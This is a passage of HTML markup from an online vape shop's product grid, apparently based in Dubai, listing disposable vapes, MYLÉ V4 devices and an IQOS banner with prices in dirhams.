		<a href="https://gulfvapeshop.com/product/tesiyi-ultra-max-40000/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/TESIYI-ULTRA-MAX-40000-174x178.jpg" class="attachment-174x178 size-174x178" alt="TESIYI ULTRA MAX 40000" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/tesiyi-ultra-max-40000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/TESIYI-ULTRA-MAX-40000-PUFFS-DXB-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/tesiyi-ultra-max-40000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="23083" data-product_sku="" aria-label="Select options for &ldquo;TESIYI ULTRA MAX 40000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/tesiyi-ultra-max-40000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23083"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/tesiyi-ultra-max-40000/" data-id="23083" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="23083" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/tesiyi-ultra-max-40000/">TESIYI ULTRA MAX 40000 PUFFS</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>375.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 40.00&nbsp;&#x62f;.&#x625; through 375.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-23038 status-publish instock product_cat-disposable-vape product_cat-other-disposable product_tag-best-disposable-vape-dubai product_tag-disposable-vape-8000-puffs product_tag-fummo-8000-flavors product_tag-fummo-magnum-8000-vape product_tag-fummo-vape-online product_tag-long-puff-vape-uae product_tag-mesh-coil-vape-pen product_tag-rechargeable-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="23038">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/fummo-magnum-8000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/FUMMO-MAGNUM-8000-PUFFS-NEW-174x178.jpg" class="attachment-174x178 size-174x178" alt="BEST FUMMO MAGNUM 8000 PUFFS IN DUBAI UAE" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/fummo-magnum-8000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/Untitled-2-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/fummo-magnum-8000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="23038" data-product_sku="" aria-label="Select options for &ldquo;FUMMO MAGNUM 8000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/fummo-magnum-8000-puffs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23038"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/fummo-magnum-8000-puffs/" data-id="23038" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="23038" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/fummo-magnum-8000-puffs/">FUMMO MAGNUM 8000 PUFFS</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22993 status-publish last instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="22993">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/sikary-fit-12000/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/SIKARY-FIT-12000-PUFFS-IN-DUBAI-174x178.jpg" class="attachment-174x178 size-174x178" alt="SIKARY FIT 12000 PUFFS IN DUBAI" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/sikary-fit-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/Peach-Ice-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/sikary-fit-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22993" data-product_sku="" aria-label="Select options for &ldquo;SIKARY FIT 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/sikary-fit-12000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22993"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/sikary-fit-12000/" data-id="22993" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22993" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/sikary-fit-12000/">SIKARY FIT 12000 PUFFS IN DUBAI</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 320.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="22936">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-174x178.jpg" class="attachment-174x178 size-174x178" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-174x178.jpg" class="attachment-174x178 size-174x178" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22758 status-publish instock product_cat-disposable-vape product_cat-other-disposable product_tag-50k-disposable-vape product_tag-adjustable-airflow-vape product_tag-dual-mesh-coil-disposable product_tag-elux-astra-50000-puffs product_tag-high-nicotine-vape-50mg product_tag-long-lasting-vape-dubai product_tag-rechargeable-50k-puff-vape product_tag-smart-display-vape-uae product_tag-uk-flavors-vape-device has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22758">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elux-astra-50000/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/ELUX-ASTRA-50000-PUFFS-DISPOSABLE-VAPE-174x178.jpg" class="attachment-174x178 size-174x178" alt="ELUX ASTRA 50000 PUFFS DISPOSABLE VAPE" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elux-astra-50000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/ELUX-ASTRA-50K-MANGO-PASSION-FRUIT-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/elux-astra-50000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22758" data-product_sku="" aria-label="Select options for &ldquo;ELUX ASTRA 50000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/elux-astra-50000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22758"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elux-astra-50000/" data-id="22758" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22758" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elux-astra-50000/">ELUX ASTRA 50000 PUFFS DISPOSABLE VAPE</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>370.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 370.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22725 status-publish instock product_cat-disposable-vape product_cat-pod-salt product_tag-2-nicotine-disposable-vape product_tag-best-pod-salt-vape-uae product_tag-british-made-e-liquid-uae product_tag-long-lasting-vape-35k-puffs product_tag-pod-salt-35000-puffs-disposable-vape-in-dubai product_tag-pod-salt-hit-boost-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="10" data-id="22725">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/pod-salt-35000/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/POD-SALT-35000-PUFFS-174x178.jpg" class="attachment-174x178 size-174x178" alt="POD SALT 35000 PUFFS DISPOSABLE VAPE" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/pod-salt-35000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/POD-SALT-35000-PUFFS-DXB-174x178.jpeg" class="attachment-174x178 size-174x178" alt="POD SALT 35000 PUFFS DISPOSABLE VAPE" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/pod-salt-35000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22725" data-product_sku="" aria-label="Select options for &ldquo;POD SALT 35000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/pod-salt-35000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22725"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/pod-salt-35000/" data-id="22725" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22725" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/pod-salt-35000/">POD SALT 35000 PUFFS DISPOSABLE VAPE</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>235.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 235.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
			</div>
																								<div class="wd-nav-arrows wd-ajax-arrows wd-hover-1 wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-12 vc_hidden-md vc_col-xs-12"><div class="vc_column-inner vc_custom_1541596289672"><div class="wpb_wrapper">
		<div id="wd-6043384d807c1" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6043384d807c1 wd-title-color-primary wd-title-style-underlined text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >TOP RATED</h4>
							</div>
			
			
			
		</div>
		
		<div class="widget_productsproduct-white-bg "><div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" title="MYLÉ V4 Jet Black Device in Dubai" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MYLÉ V4 Jet Black Device" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-1024x1024.jpeg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-100x100.jpeg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1.jpeg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" title="MYLÉ V4 Jet Black Device in Dubai" class="wd-entities-title">
				MYLÉ V4 Jet Black Device in Dubai			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" title="MYLÉ V4 Aqua Teal Device in Dubai" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MYLÉ V4 Aqua Teal Device" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-1024x1024.jpeg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-100x100.jpeg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1.jpeg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" title="MYLÉ V4 Aqua Teal Device in Dubai" class="wd-entities-title">
				MYLÉ V4 Aqua Teal Device in Dubai			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" title="MYLÉ V4 Device Elite White in Dubai" class="widget-product-img">
			<img loading="lazy" decoding="async" width="524" height="510" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MYLÉ V4 Device Elite White" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1.png 524w, https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1-300x292.png 300w" sizes="auto, (max-width: 524px) 100vw, 524px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" title="MYLÉ V4 Device Elite White in Dubai" class="wd-entities-title">
				MYLÉ V4 Device Elite White in Dubai			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" title="Lambda CC Replacement Blade For New Version" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lambda CC Replacement Blade" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-100x100.jpeg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1.jpeg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" title="Lambda CC Replacement Blade For New Version" class="wd-entities-title">
				Lambda CC Replacement Blade For New Version			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" title="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-100x100.jpeg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" title="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" class="wd-entities-title">
				VGOD POD 1K DISPOSABLE VAPE IN DUBAI			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1615058296040 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-604125d288e0a" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-604125d288e0a wd-title-color-white wd-title-style-underlined text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >IQOS COLLECTION</h4>
							</div>
			
			
			
		</div>
		
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-604813cacb8e4 ">
			<div id="wd-604813cacb8e4" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="300" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-30.png" class="attachment-full size-full" alt="IQOS Lil Soild Dubai" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
